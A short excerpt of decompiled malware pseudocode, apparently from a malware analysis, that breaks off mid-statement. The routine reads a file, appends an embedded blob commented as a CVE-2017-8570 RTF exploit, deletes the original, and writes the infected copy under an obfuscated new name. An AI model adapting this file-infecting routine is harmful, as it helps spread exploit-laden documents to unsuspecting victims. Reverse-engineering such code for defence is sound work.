 memset(lpBuffer, 0, nNumberOfBytesToRead + 564031);
if ( ReadFile(hFile, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesRead, 0) )
{
CloseHandle(hFile);
memcpy((char *)lpBuffer + nNumberOfBytesToRead - 1, aObjectObjhtmlV, 0x89B3Fu);// CVE-2017-8570 rtf
lstrcpyW(&FileName, pszPath);
PathRemoveExtensionW(&FileName);
v47 = -100;
v48 = -40;
v49 = -43;
v50 = -45;
v51 = -118;
v52 = -117;
v53 = -7;
v54 = -38;
v55 = 39;
v56 = -102;
sub_402020((int)&v47, 0xAu, (int)&v44, (unsigned int *)&v23);
lstrcatW(&FileName, &v44);
while ( !DeleteFileW(pszPath) && PathFileExistsW(pszPath) )
Sleep(0x1388u);
hFile = CreateFileW(&FileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
free(lpBuffer);
result = 0;
}
else if ( WriteFile(hFile, lpBuffer, nNumberOfBytesToRead + 564031, &NumberOfBytesRead, 0) )
{
free(lpBuffer);
CloseHandle(hFile);
result = 1;
}
else